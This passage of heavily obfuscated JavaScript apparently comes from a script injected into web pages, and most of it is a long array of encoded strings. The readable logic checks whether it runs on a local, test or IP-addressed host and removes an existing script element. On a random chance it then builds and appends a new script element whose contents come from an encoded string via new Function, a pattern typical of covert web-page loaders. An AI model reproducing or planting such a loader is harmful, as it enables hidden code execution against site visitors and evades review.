y(z,A);},d[W(0x83e,'GxxE')]=function(y,z){return y(z);},d[W(0x214,'&IiN')]=function(y){return y();},d[W(0x1e0,'RA90')]=W(0x801,'9g9h')+'t',d[W(0x57c,'E^C4')]=W(0xb8a,'Gm*e')+W(0xafb,'r!uj')+W(0x951,'J9E#'),d[W(0xda,'r!uj')]=function(y,z,A,E,F,I,N,Q,R,S,U){return y(z,A,E,F,I,N,Q,R,S,U);},d[W(0x6ae,']Pl4')]=W(0x604,'J9E#')+W(0x39d,'jAxT')+W(0x8c5,']o&i')+W(0x1cf,'g#%6')+W(0x328,'r!uj')+W(0x19c,'bxun')+W(0x589,'J9E#')+W(0x980,'v%^l'),d[W(0x140,'E^C4')]=W(0x3c9,'&IiN')+W(0x279,'W3Id')+W(0x97,'Wxga')+W(0xb89,'A@j*')+W(0x48c,'rlla')+W(0x9bc,'E8^)'),d[W(0xa22,'a1TM')]=function(y){return y();},d[W(0xaf2,'6U(H')]=function(z,A){return z!==A;},d[W(0x966,'a1TM')]=function(z,A){return z+A;},d[W(0x4df,'6U(H')]=W(0xb84,'(8)V');var e=d,f=function(){var y=!![];return function(z,A){var E=y?function(){var X=_0x6603912e;if(A){var F=A[X(0x546,'J9E#')](z,arguments);return A=null,F;}}:function(){};return y=![],E;};}();function g(y,z){var Y=W;for(var A in y)if(e[Y(0x623,'O2NI')](A[Y(0x7e,'HIUT')+'h'],z)&&function(E,F){var Z=Y;for(var I=0x2;e[Z(0xb15,'W3Id')](I,F[Z(0x8e9,'(8)V')+'h']);I++)if(e[Z(0xb0d,'&I4p')](E[Z(0x788,'ew*i')+Z(0x40a,'0xT1')](F[I][0x0]),F[I][0x1]))return;return 0x1;}(A,arguments))return y[A];}function h(y,z){var a0=W;return e[a0(0x5aa,'!9]Z')](y,Math[a0(0xb5,'Ri!#')](e[a0(0x771,'6U(H')](Math[a0(0x832,'rqzz')+'m'](),e[a0(0x122,'jAxT')](e[a0(0xb33,'ojUr')](z,0x1),y))));}function i(y,z){var a1=W;for(var A=0x0;e[a1(0x544,'bxun')](A,z[a1(0x690,'6U(H')+'h']);A++){var E=z[A],F=e[a1(0x67f,'rqzz')](0x0,E[a1(0x3cd,'bb^s')+'Of']('.'))?e[a1(0x7d8,'rlla')]('.',y):y,I=e[a1(0x3ea,'&IiN')](F[a1(0x5c2,'g#%6')+'h'],E[a1(0x8e9,'(8)V')+'h']),N=F[a1(0x7e4,'v%^l')+'Of'](E,I),I=e[a1(0x661,'0xT1')](-0x1,N)&&e[a1(0xb5c,'Stg@')](N,I);if(I&&(e[a1(0x7e6,'g#%6')](F[a1(0xa3a,'Ri!#')+'h'],E[a1(0x712,'Gm*e')+'h'])||e[a1(0x7e6,'g#%6')](0x0,E[a1(0x887,'Stg@')+'Of']('.'))))return 0x1;}}function j(){var a2=W,y,z;return e[a2(0x2ec,'Wxga')](g,e[a2(0x18c,'$]jy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a3=W,y=e[a3(0x429,'a1TM')](l,e[a3(0x5f5,'Gk%z')](j));if(y){var y=e[a3(0x553,'g#%6')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(e[a3(0xb5e,'(8)V')](0x46,y[a3(0x24e,'wG]!')+a3(0x40a,'0xT1')](0x0))&&e[a3(0x94,'HIUT')](0x66,y[a3(0x4c9,'wj3%')+a3(0x461,'txhb')](0x0))||e[a3(0x2cf,')&1p')](0x49,y[a3(0x74f,'Gk%z')+a3(0x69c,'r!uj')](0x1))&&e[a3(0x6c3,'RA90')](0x69,y[a3(0x268,'3LOU')+a3(0xa1,'nljR')](0x1))||e[a3(0x5b3,'$]jy')](0x4c,y[a3(0x89d,'RA90')+a3(0x62d,'ew*i')](0x2))&&e[a3(0x487,'aY*h')](0x6c,y[a3(0x4f5,'9g9h')+a3(0xb4b,'O0eY')](0x2))||e[a3(0x93d,'E8^)')](0x45,y[a3(0x877,'E^C4')+a3(0x152,'DY9s')](0x3))&&e[a3(0x7f1,'!9]Z')](0x65,y[a3(0x14d,'&IiN')+a3(0xa31,'A@j*')](0x3))||e[a3(0x347,'E8^)')](0x3a,y[a3(0xa5c,'1)Y!')+a3(0x205,'E^C4')](0x4))):void 0x0;}}function l(y){var a4=W;return e[a4(0x96d,'VQl3')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a5=W,y=e[a5(0x5ae,'GxxE')](j);if(y){var z=e[a5(0x85f,'A@j*')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!e[a5(0x9ef,'g#%6')](z,'~')?e[a5(0xa4f,'wG]!')](l,y):A)&&e[a5(0x377,'Gk%z')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return e[a5(0xca,'!9]Z')](z,A);}}function n(){var a6=W,y=e[a6(0x748,'Aa*w')],z=new RegExp(e[a6(0x21c,'RA90')],'g');return y[a6(0x8f8,'1)Y!')+'ce'](z,'')[a6(0xa76,'J9E#')](';');}function o(){var a7=W,y=e[a7(0xa8f,')&1p')],z=new RegExp(e[a7(0x928,'ew*i')],'g');return y[a7(0xa86,'GxxE')+'ce'](z,'')[a7(0x2bf,'A@j*')](';');}function p(y){var a8=W;return e[a8(0x9a3,'nljR')](-0x1,y[a8(0x46b,'rlla')+'Of'](String[a8(0x165,'J9E#')+a8(0x1a8,'aY*h')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x227,'Aa*w')](y)||new RegExp(e[a8(0x866,'O0eY')],'g')[a8(0x5b5,'bb^s')](y));var z;}function q(y,z){var a9=W,A=y[a9(0x586,'r!uj')+'h'];return e[a9(0x30a,'IAB4')](y[a9(0x1f6,'wG]!')+a9(0xace,'aY*h')](e[a9(0x323,'A@j*')](A,z[a9(0x729,'Stg@')+'h']),A),z);}function r(){var aa=W,y=e[aa(0xa75,']Pl4')](f,this,function(){var ab=aa,F={};F[ab(0xf1,'VQl3')]=e[ab(0xa5e,'RA90')];var I=F,N=e[ab(0x1a4,'v%^l')](typeof window,e[ab(0x509,'9g9h')])?window:e[ab(0xa73,'1)Y!')](typeof process,e[ab(0xa06,'(8)V')])&&e[ab(0x47f,'W3Id')](typeof require,e[ab(0x9c2,'&I4p')])&&e[ab(0x26f,'rlla')](typeof global,e[ab(0x344,'Ri!#')])?global:this,Q=function(){var ac=ab,R=new N[(ac(0x720,'E8^)'))+'p'](I[ac(0x925,'Wxga')]);return!R[ac(0xae4,')&1p')](y);};return e[ab(0xa5d,')&1p')](Q);});e[aa(0x9e,'O2NI')](y);var z=e[aa(0x522,'a1TM')](n),A=e[aa(0x3bd,'Stg@')](m),E=e[aa(0x11b,'wG]!')](o);return!A||!!(e[aa(0x5cd,'rlla')](i,A=e[aa(0x52e,'jAxT')](q,A,String[aa(0x868,'0xT1')+aa(0x837,'bb^s')+'de'](0x2e))?A[aa(0x4a8,'W3Id')+aa(0x55d,'GxxE')](0x0,e[aa(0x199,'O2NI')](A[aa(0x12c,'ojUr')+'h'],0x1)):A,z)||e[aa(0x853,'ew*i')](i,A,E)||e[aa(0x64b,'9g9h')](p,A)||e[aa(0x519,'&IiN')](k));}function s(y){var ad=W,z=e[ad(0xe7,'RA90')](j),A;z&&((A=z[ad(0x9de,'!9]Z')+ad(0x81c,'bb^s')+ad(0xc3,'0xT1')](e[ad(0x21f,'nljR')]))[ad(0x5bf,'Stg@')]=e[ad(0xa1d,'$]jy')],A[ad(0x572,'v%^l')+ad(0x79d,'bb^s')+'t']=y,(z[ad(0x879,'IAB4')]||z[ad(0x6ab,'$]jy')]||z[ad(0x183,'Stg@')+ad(0x542,'ew*i')+ad(0x725,'IAB4')])[ad(0x685,'9g9h')+ad(0x5c5,'Aa*w')+'d'](A),A[ad(0xa4,'rlla')+'e']());}function t(){var ae=W,y,z=e[ae(0xda,'r!uj')](g,e[ae(0x9c6,'Gm*e')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,E,E;z&&(A=e[ae(0xb2f,'W3Id')],E=new RegExp(e[ae(0x24d,'Ri!#')],'g'),(E=z[A[ae(0x8f8,'1)Y!')+'ce'](E,'')])&&E[ae(0xfc,'ew*i')+ae(0x4ba,'9g9h')][ae(0x296,'bb^s')+ae(0x9e4,'O2NI')+'d'](E));}try{var u,v,w;e[W(0xa3d,'0xT1')](r)||(e[W(0x256,'HIUT')](t),e[W(0xa55,'!9]Z')](0x1,e[W(0x1e7,']o&i')](h,0x1,u=0x4))||e[W(0x11e,'&IiN')](s,e[W(0x9ce,'rqzz')](e[W(0x8c,'1)Y!')]('(',new Function((function(){var _0x1005028=function(){var _0x9474575c=['utfoExDUzuHKAvz5y3blmgTVtuHNmK5hrxnkm2rXtKHR','EwS3ywOXBvCWA29nsgCYtwPJC0P6Bg1HBtrUs1yWC2f6','yJnNneP5D25rvu52zuzJmMvhtKTxA01UtenKqLeYohHw','zurnEfLtD25yvtLXwxLJCeSWA29nsgCYtw1jC0OXvxLl','wxDnu3DUt0C5r1LPy3blmgTVtuHNmK16y3nkEu00v21r','zwXkwfvTrw5mq2rytKrSnffytMfzmu5isNL3BMnxuKvw','ttjosLmWCgTuvwnUtenKq1uYovLwEMrRwta1ywnty3nk','sZbRB01izZnAvfLZsNPSsLPyww5lu3rks0rcne5utxLm','y2P0ouXhvMjtu2D3zurfD1PPD25wrKL5vgLJCfHumw1K','mwnUtenKBLLvEdbKm1jSsNL3BLyWovLIr1jjtdjssfLt','mgnUtenKwe5vCgPvmKv6wtbOALz5y3nkmwmXyLHAwfvv','zg5WwfvftLrrvwnUtenKnfuYovDAvM96wKvKweP5D25w','mwjgy25mq2ryvw1OALvyyZnzmhr0yNPRBKXdzfHvvuPQ','tLrKvtvQveHOsa','mhHXyKHbBKTtDePlrei0tJjABeXdzhLpvZv4sNLRCLnt','u2nZsJnvngiXrLHovtvQu1HkCeP5D25KA052yKzKu1j6','CeSWA29nsgD4ww1nC0OYzezJBu1Us1n0sKTeqJroEKv3','y3blmgTVtuHNmLLQz3nkmeznwg13BKTtDePlrei0tMPj','wKm5A1iYmxjABuzysNL3BMjxmxzuwgXQtKzVBKXdzezw','ndrIEMGZv1vAA1rSy25mq2qWtuHOA1zStNzpr2XOsNL3','yZfwrgX1sNLRCLntz3DLrev5tLn3BMj5B2TLu2nWsZbR','AeXdzdfLAMrwsNLRCLntz3DLr1f5tenJngiWwMLkEwTY','rw5mq2r5uti5sLz6wNDzmgr5y1nJC0OZtMPAAK5ytKHc','ALL6sNLRCLntz3DLrezStun3BLziwJftAwnWsZbRB01i','vhqYwvHjz2femw1KvZvQzeDSDMjPAhnmrZbWztnAAgnP','uLnnAZrUs1n0sKTeqJrnEMrTtenJBfHPvKTkEwTYu1nN','uM1ov2nyA25mq2ryvwXAALnQqMXAvMrtvxLJC0OZCg5x','mfPgtKHkExDUyw5vnfvgyZjwBvjivNLJC0OZvLrImNqZ','sJfJmfvhzfHvrNbRu3POCMfdy3nkmwmWuJa5wfr6zgTw','rKDzmvz4sNL3BLfUAgTArtq0yJjKCwnty3nkmwrqttjo','zfnJC0OXyZnIr05juNPoALvxsKrkExDUzuDwB1KWBgLJ','zvnJCeSWA29nsgCXtNPJC0OZAdnzBgnUs1n0sKTeqJrn','vKzjEvrPy3blmgTVtuHNmfPuz3nkmuu1yLDZBKTtDePl','r05luNLJC0OXyZfurvPhutj0Afjgy25mq2ryvdnsALzT','wKrIEMXdutj0tvyXsMXkExDUzdnvnvzwyZbnwgnUtenK','tenJmvzeBhvkEwTYu1nND2veutbzu3DUt1vSBgrPy3bl','rZLly2ToDLrSzfbmmK5kyLD0AMfTrw5mq2rytKD4ALuW','sZbRB01izZjorgnZsJnKCu5iA25lu3rks0rcne5uqtbm','ovntz3DLrgmXwLn3BLzgsxLuAwnWsZbRB01izZjzALvZ','BKTtDePlrei0tKrsBuXdzgPrA016sNLRCLntz3DLrfzR','sJnKCu5iA25lu3rks0rcne9eqtnmq2n3wJfKquP5A3jt','q2nZsJnSsfPTAfHorvPQuZjfBKXdzfHov0L2zvrOCLOZ','BLz1wtnsCgiYng9HAwW3zeDOCgmXC25Km042y0DKDuOX','u2nZsJfJmK0YtLfxr3HQu1zSteP5D25Hr2m1yvHfngiX','u2D3zurvD05PD25zmePetxLJCeSWA29nsgD4wM1zC0OW','v1u4BKXdzfHvruPQu0Hwwe1hEeHkExDUzfHOD1KXtMHJ','EvzLsLvVBKTtDePlrei0tvDkA0Xdzg5wvtvxsNLRCLnt','qM5wmefUs1n0sKTeqJrovfjPtenJAfqWqLbkEwTYu1nN','rNnoBKLUs1n0sKTeqJror0KZtenKDgrQwxPkEwTYu1nN','C0OXzfbuBu5otta5rfyWodrkExDUvNPJEffwzfjprNbc','teHjCguZsMXKsfz5yMLcEeSZstDMu3HSvZbRB01iz3Po','vgrhvNLJCeSWA29nsgCXtwPjC0OWBhrIu01Us1n0sKTe','mdLtwtbKDgiWmvHoALj6sNL3BLLRBdrzmdfVy0DouLz5','rw5mq2qYzuHkqLz6utfKq2nZsJfKugjhtLzAvLPQvMSX','q3DUzdjVmgvty3blmgTVtuHNmu0YuxnkmgnTvJjRBKTt','D25wmuL6wtbKm1vTtLbKwgTUtenKEgrgAg9wELPtwtfw','q2rytKv4sfyXrNDArLP0ytnzBKXdzhvKv1P2yZiXDLPt','D25ovLe1yMLJCeSWA29nsgCZwKrNC0OZsNnurfLUs1n0','wfnRCePPwM1xmgTVtuHNEfLTwxnkm2DSuLzZBKTwmg9I','wK9ArwruyNPAAfz5y3nkm2r5tJjssfuYodvJA2nUtenK','r1z2wMLcD2nTowPAwe56tevgyLvtz3DLrezTtvn3BLnx','vtrmq2r2s0DsqKP5A3jtu2D3zurjmvPtD25AmLPsyvnJ','C0OYDfLnmK5jtuzAALmZrw5mq2ryvuvkALneAhzurMmY','t1Lty3nkmwrruM1ote9howTwEMm0uLnJC0OYAhrIm2ry','CeP5D25wmdLhwtb0Dgj6wLHoAZLksNL3BMnStNzLvMrt','sNLRCLntz3DLrfzRtun3BLDUqNjuAwnWsZbRB01izZbo','EK9hovLwELjRwtbSA2jty3nkmMr5uw1osvPyuMPvv0vU','r2DUs1n0sKTeqJrnAMXOtenKDvrTrM5kEwTYu1nND2ve','sNL3BLOXAgfzmvPSuw1ov1z5y3nkmwrtu21ove0Yrtfw','zZbmrei0tNPszeXgC3DLreLZtuHNmK0XmhnxEKi0tun3','BK5Su1C1meTfz29nsgCZttjzC0OZwLnLBuLUs1nRCMnh','u21os2vfsMTuEMHYuwLJC0OXzfnJBKzyvda1A1nTuKHk','vJa5wM5wDvKZuNbImJrVzgL4m0Xiz3nLu3G2tevfC1f5','mwrqzuDovu1SzhjwmdLSsNL3BLz6wJrzmdfAttjovfng','wtfcvgf5Dhnzu2nZsJjkmwnhtK9nBfPRuZbJBKXdzdbK','vNLIAuj6ufC1mwjhD3nKANq5zLrWBwrxnwPKr2X2yMLN','reK1tvn3BKLvoufuEwnWsZbRB01izZnorgDZsNPSBwfT','sJi4CuPiA25lu3rks0rcne5uvtfmq2rqsvzsB0P5A3jt','wLHzBKTtDePlrei0twPRm0Xdzg5ABezWsNLRCLntz3DL','C25mq2rdutj0vvPvtNzJBK5OsNL3BMvfChLsmwmXyuDo','mJKXnda2wLbeAvzk','BfrImwnUtenKB1eYovHwmuPxwtfkvgj6ww5mq2rhyZj4','uti5AuP5D25wmujdwta0EuWYtKTvmJK0sNL3BMvxmxzt','yZbkBvyYB25mq2rOtuzkALuWmuDArwXisNL3BLLvAg9z','EwXKtenKBKP5A3nKAJfTvZfnB01iz3PoAK1ZsJi4CuPi','ne1Tstbmq2m0yJbAAuP5A3jtu2D3zuDjEKXdzhzlr1jc','sJi4B1Pfrw5lu3rks0rcne16utfmq2r0zgPzEKP5A3jt','mxztq2nZsJbktq','rNrIEMHPwvzkA1vRy25mq2rRuti5svjittnArxHisNL3','u3rks0rcne5uzZrmq2r0zgPzEKP5A3jtu2D3zurzEe9d','zZbnELfZsNLSCePiz25lu3rks0rcne16y3Hmq2rUvLu1','s0rcne4Yttnmq2m1wM1WDuP5A3jtu2D3zurwAK1dD25z','mvK0yJfzBKXdzhnvmJKXvJa5Eu4XzfnLu2nZsJnnngiZ','BLfRA3zArwS0yJb0rfLty3nkm0j5v21otvLxrtnkExDU','u1nND2vewtnpq3DUzgXknLLPy3blmgTVtuHNm09eqxnk','utj0AffUrw5mq2rfvti5t1yXrxPzmujkwLnJC0OYrMTm','wfvPowPtA3qWwKuXDgeXy25mq2rPwwT3nweYwtbkExDU','DLjSzfjAAtHUtenKEu9houHwELOWwtb0sK1dy3nkme50','vNPsvgeWwKHkExDUvJa4ELKXsJjxBu5nvti5wKP5D25w','s0rcne5QuMLmq2rHy0D0t0P5A3jtu2D3zurvD01dD25k','tunJC0OXzfbmmK5jwM1SrvyXqLrkExDUzgXKCvLwyZjH','wMPmq2r2s2LsnuP5A3jtu2D3zurfD1PdD25ur3bZy0nJ','CgrhtM9lsgrIzunZCLHtBdDzmKz6wLnJD0P6ChLAwfiX','wwXAALzgy25mq2ryvwPoALv6AhzrvMmWt0vvBKXdzfHv','zgLAu3DUtuDKwffdy3blmgTVtuHNmK5usxnkmeeZyuC4','y25lu3rks0rcne5hsMTmq2qXzwPKvKP5A3jtu2D3zurz','q2nWyvnsneP5A3jtu2D3zurJnfPtD25KmM8WzvnJCeSW','s0rcne1uuxLmq2rUuLHkAKP5A3jtu2D3zurJEu1tD25u','CeSWA29nsgCWwMPJC0OYtKXAvJbUs1n0sKTeqJrnBvf6','tMPfmuXdzdfLAMrwsNLRCLntz3DLrfL4wvn3BLzgsxLu','BMjRnwHAEwnWsZbRB01iz3LnvefZsJfsu01Rng5lu3rk','D25vv3CYy2LJCeSWA29nsgD5tKrjC0OZAdnzBgnUs1n0','BLyXrNDzmvv5yKDov2qZrw5mq2ryvdb4EwfvBhDArxby','ELjSsZfJme9fzdfwEwnZsJfJmvrTtK5wmePQvKvOAeP5','v2TUs1n0sKTeqJroEK5StenKvvvQsK9kEwTYu1nND2ve','D2vettfzAxDUvKzjEvrPy3blmgTVtuHNmLLuz3nkEMXT','z3DLr1L6tenJBfHPvKTkEwTYu1nND2vesxDzExDUu1CX','qM1KvZvQzeDSDMjPAhLmse1WztnAAgnPqJbqweuVwM5w','D25pvwXSzgLJCeSWA29nsgD6txPrC0P6qM5wmefUs1n0','sxbLm0PSzeHwEwjPqNHmweK3zLn4BfCWA29nsgD5t0rn','Bxb1sNLRCLntz3DLre16tNL3BLKWDgXyu2nWsZbRB01i','A1iXsNLRCLntz3DLreu0tvn3BKPgzffJEwnWsZbRB01i','sgrRCZrArMnUtenKCfeYotzwmdLTtJfKuvf5y3nkmwrs','ELKXwKHkExDUvJfcsvfwzfjKr1jmww1fBKXdzfHoEMHg','EgjPy3nkmwrswKDotfmYEgPvrxr4sNL3BLyXsxzzmg80','mMTUs1n0sKTeqJror1f3tenKngqYsLHkEwTYu1nND2ve','EMW2yZfWALvyrw5mq2qWvti5wwnurKHJAwnZsJfKu2vS','BK5wutvIAwnWsZbRB01izZbABvfZsJbJBvyYA25lu3rk','B01izZjzAKvZsJfvm1jSy25lu3rks0rcne5xwxLmq2n3','ndrdEgvbrKu','uwvTvLHvvgrRvdboCMvSyZjJr05lv0u1A1vSy25mq2ry','AgfSy25mq2rytLrgsfyXqM9ArK00ytbjBKXdzfHorZv5','vZvIzeyWC2jSDdbyvdf1vZi5zeXhnwjImta5y0n4EeT6','tuHNme5Twxnkm1y2tJfvBKTtDePlrei0tLrJEeXdzhLp','ne5xwMTmq2nSwgLws0P5A3jtu2D3zurwAu9tD25yvtLX','ALvSAgHmEwnZsJfJm05xuLHvAtLRvdboCLDPy3nkm1K0','mZGYmJzyEMrdDvC','sNL3BMjxmxznm2HPy0Dst1z5y3nkm3bHzwSXwfqXsMPw','sZbRB01izZjpr1vZsJjKvLrSww5lu3rks0rcne1QrMPm','sNL4BfCWA29nsgCZwKrJC0OYzfzuBfLUs1yWovntz3DL','swrTvLHzu2nZsJnKBvrTuKLrmJGZyJbJBKXdzfHvBw92','wtb0BfHty3blmgTVtuHNEu16A3nkEMGXtKyWBKTtDePl','B01izZfnmKvZsJiXmK5Qtw5lu3rks0rcne56vtnmq2m1','BdDJBvyWzfHkDuOYnwXKmu4WwvHsBeP6DdLmsfjVyvHo','muXdzfvwr3rZsNLRCLntz3DLrgn3t1n3BKL6AgfAq2nW','u3HItuHNEuXeqJroALzKs1r0ouTdA3blvhq5tenfB2ju','nvHvre5Qu0vJBKXdzfHvsejRvg5jm1KWmurImvfUtenK','BMqYBZbLu2nWsZbRB01iz3PnvevZsJnNBfjwC25lu3rk','zurgAe9tD25wvgrhvNLJCeT5zgPAu2rKs0HrC0P5y3bm','vwrTrw5mq2rytMS5nLyXsM9ArK5pwLnJC0OXyZfHr05i','BuPisNL3BLPUuJjrA1z5t0nJC0OZtKLsBvjsuti4EeP5','q2rytLDWqMnwtNjKBLz4sNL3BLyWou9zmgrUwKDsvfuY','ze9HAu5VsNLRCG','BvvZsJjKvLrSww5lu3rks0rcne0YvxLmq2rvvKD0C0P5','y1Hcwfr6tMTvrxHysNL3BMrfmwLtmwrqvezjBKXdzfHo','rLHum2Xey0HfBKXdzfHowgHRuZiXDLqXzfbov1LUtenK','DKWXyZbJr05pvJbJBKXdzfHoAMrRvwToDLfwzffxsgDU','tuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHNEuXeqJro','sfjVyvHoyKOWDfbHm3bZyxLKzfbxwJfIBu4WyvC5DuTd','m0K1yM5fBKTtDePlrei0tMPOAKXdzfznAwXWsNLRCLnt','y2TAA1rfy25mq2rytNPwyvyXsLnArwm0yta0BKXdzfHv','yZfwrgX1sNLRCLntz3DLrgrOwML3BLziwJftAwnWsZbR','ovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJwhG4','wMXgCeP5A3jtu2D3zurrmu5tD25pvwXSzgLJCeSWA29n','DLjyzePsmLvUtenKEvrRsMTvmu52yti5seP5D25wEMrl','u1nND2vetMLAu3DUwtbkre15y3blmgTVtuHNEK4Yrxnk','tLHomgrsvJfcAa','wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrNy1qWovbystDM','Be9hoxbLse53wKu5EeP5D25wELzmuwXKufDTuK5nvgDU','sJjSvgiXuKrxv2HRu0HfBKXdzfHumhD2wM1rDLPfnwHk','EdnmsgDZzvn4nKXfrxnrExHftevvC1jPEeHlwhqYwvHj','wtrImwryvurrBKXdzhDnv2HQvvrbDLPfmuHkExDUutiX','ALnyzgTzmvz4sNL3BLjuAhzxBgmZyuDovgrhvw5mq2q1','vwCWsNL3BLyXrJbArwrjzeDovfuYotfkExDUuwPku1Pg','B2j5y3blmgTVtuHNEfL6txnkmMrwvgXzBKTtDePlrei0','y3nkmwrtzw1OwfvRCgTtmLjqsNL3BLz6zhDzmgHzzuDo','u2D3zurrEvLPD25vAZeWvhLJCeSWA29nsgCXtxPnC0OZ','muK0yJbJBKXdzfHumgHqvJfcv1PfEfHvEwnZsJnsDgiZ','DgiYBfHomxbQvdbOBeP5D25KsfyYy1zJmfvhww5mq2ry','ExDUy2PSDwnty3blmgTVtuHNmvL6rxnkm1y2tJfvBKTt','qNjuAwnWsZbRBW','yMLJCeSWA29nsgCXtMPfC0P6BePAwfLUs1n0sKTeqJro','u21svu9hC3PkExDUvNPsrfrgyZnIr05wuti5weP5D25A','wfviA25mq2rytM5WEgqYsLDzmuzOsNL3BMfeqLfusfe0','CeSWA29nsgCWtLDrC0P5vMvkvw9Us1n0sKTeqJrov1L6','mgTVtuHNEK1etxnkmdvXstjNBKTtDePlrei0tKDwAKXd','wtnsCgiYng9Ju3H5s1H0EvPyuJfJBtrNy1q0ownQDdLm','y1n4EuXitxnKq3GYs1H0EvPyuJfJBtrNy1nOEuXitxnK','y3nkmwrrvuvwwa','y3blmgTVtuHNEK1ey3nkmdvXstjNBKTtDePlrei0tLrr','uxDmq2rUuLHkAKP5A3jtu2D3zurgBu5tD25prZLhwwLJ','q3GYs1r0ouXhvMjtu2D3zurgBe5PD25KBeO2wwLJCfHu','q2nWyvnsneP5A3jtu2D3zurnmK9tD25JAMX1y1nJCeSW','u2nZsJjSvgiYvLHvrgrQvwPODK5dy3nkm3bRvKvkwfvx','yLC5m1yXsNfKu2nZsJbowvjgqLHvv2HQvM1fBKXdzfHo','vxLlv2TUs1n0sKTeqJrnEKe0tenKvvzhDhnkEwTYu1nN','BKTtDePlrei0tLDzmKXdyZrImfPPsNLRCLntz3DLrePS','sKTeqJrnEMXStenKq2vRuJfkEwTYu1nND2vevMPzu3DU','vJrSu2LJCeSWA29nsgCYwxPzC0P6AdforJbUs1n0sKTe','mw1KvZvQzeDSDMjPAdjmsgnWztnAAgnPqMHnrdfAtZnk','nfvTtLbLsejRuZbJBKXdzfHvrKPQu0zoDMqXyZbzvgnU','EeHsq1y','vJzomvvUs1n0sG','zdHkEwTZzuqWD2veqtDKmMHWyKDvB0LtrMjyu2W3yZnK','BgnUtenKCLeYC3DrvgH2wKzKuMvty3nkm1j0yNPgwfvT','s1n0sKTeqJrov000tenKALfRtxPkEwTYu1nND2vewxDn','tLzrnwjPy3blmgTVtuHNEu5QtxnkEuzquuu4BKTtDePl','sJjotfPwmg5lu3rks0rcne5TsM1mq2mXvKrSDuP5A3jt','mgTVtuHNmLL6z3nkmuPozeu4BKTtDePlrei0tLDsAeXd','rtrHm3bQwvnJCW','wvnJC0OZsNPHr1jovti5twvxrw5mq2r5uti5mLyXqLHw','sKTeqJroAMrOtenKDKTPuJvkEwXKufDAmwjTtJbHvZL1','rZf2uJnwEeP5D25wEMrqwLzJmwruuKzJu2nZsJfJmLvT','mgTVtuHNmu5eA3nkmdvXstjNBKTtDePlrei0tLDzneXd','mZmYDLLzyLPb','rePRtvn3BMj5AgTru2nWsZbRB01iz3LArffZsNPwvu9x','AxDUsKzKuwn5y3blmgTVtuHNne1ez3nkmdvXstjNBKTt','tuHNmK1hrxnkmJvpwvDJBKTtDePlrei0tM1fEeXdzfvw','v0LZsJbknLjivw5lu3rks0rcne16utnmq2rQuwTnEKP5','rei0tM1zmeXdyZrImfPPsNLRCLntz3DLrgn6tun3BMnT','weP5D25HvgHYyLvAvgiZvLHvvK1UtenKCK1guNzrBe52','D2vetMPnExDUy214tu5Py3blmgTVtuHNEfL6A3nkEuzq','wtfAu3DUywLfB01dy3blmgTVtuHNmK9uwxnkEK5ozfHv','tenKwfvUAgPwvef3uZfKufv5y3nkmwmYywTKEgmXwMPv','mJL4yxPcEeP5D25wELPny2TgA2jhtKLwEwnZsJfKufzT','rw9nq2nWsZbRB01izZfAr1LZsJfsu01Rng5lu3rks0rc','rLz6wMHwBKP4sNL3BLz6uM1Am2rlwKDosvz5y3nkmK55','u1nND2veyZvoq3DUttaXmwrty3blmgTVtuHNm01ey3nk','D25wEMrlwKvSrgj6qLHumwHTsNL3BLz6zhfHrMrttdjs','uvnJCeSWA29nsgD5tNPjC0OZrNzKmxnUs1n0sKTeqJrn','rei0txPcAuXdzgPtmLzKsNLRCLntz3DLrfu1tML3BLnx','B01izZfnv1LZsNPODLjTsw5lu3HSvZbRB01izZfzmLfZ','mtfSAKnuDfu','yZbAv1j4wtnOALrUrw5mq2ryvdbAALmWtNzzBgmYwvv3','y2HHCKnVzgvbDa','wfiXy200z2numdLqweK3zLn4BfCWA29nsgD6wM1rC0P6','zurwBe15D25IEw9RzvnJCeSWA29nsgCWwxPzC0OXrtvI','mgfhBhPmrvu5wM5wDvKZuNbImJrVs1H0mLLyswDvAJfs','zgPtA05YwvzJm1PhtLDJu2nZsJfJmwrSuNHnrgHQsNL3','muPlrei0tNPzEeXdyZrImfPPsNLRCLntz3DLr1jQtenK','u2nZsJnWvgiZtJnpr3rcvJfbneP5D25LrgH2uZnsB2ry','mZm2nvPUuvLTqq','Ce8ZmtjzweLNywL4CKXhD3nIu3H2ufC1Bgr5qLnAv2rg','mtvlAvr6DLC','t1n3BKL6AgfAq2nWsZbRB01izZnArgTZsJfsu01Rng5l','tKDnEKXdzfzomfPysNLRCLntz3DLrff4t0n3BLvuBhrH','r0LZsNPRB1iZtw5lu3rks0rcne5hrMXmq2rbtJjODKP5','txnkmgnTvJjRBKTtDePlrei0tJjjmeXdzgrumNbQsNLR','mwrsvKHKAMn6tMTusevUtenKDLrRCgPwA3G0wKzAseP5','z3DLrfPQtNL3BLzuzeDwEwnWsZbRB01iz3HprgDZsJfg','sKnArxHUyLnJC0OYotforKjytKzWA1nhrw5mq2qZyLD0','u2D3zurkBe5dD25KmM8WzvnJCeSWA29nsgD6wwPRC0OZ','tenKnLrfuKDkExDUvNPrnwviCePnmK5ivNLJC0OZvKrI','v1fZsNPOmu5gmg5lu3nUwtjvBLHtAdbmq2nUs1nRC0P5','B1iZtw5lu3rks0rcne0Yutjmq2m1wM1WDuP5A3jtu2D3','uNzKExG3zLnRC01izZrmrNn3zurJC01izZnorJbZv3Pc','r3rpsNLRCLntz3DLrgrPtvn3BLKWDgXyu2nWsZbRB01i','u1nND2verxHpq3DUuw5Wrwrty3blmgTVtuHNmK1xtxnk','zurvmK9tD25zmhrSwfnJCeSWA29nsgD5tvrvC0OXuLvH','u1nND2vettvnu3DUvLrjCgfty3blmgTVtuHNEvLxtxnk','vLnzmgr0yNPrBKXdzfHom1PlzfvWt1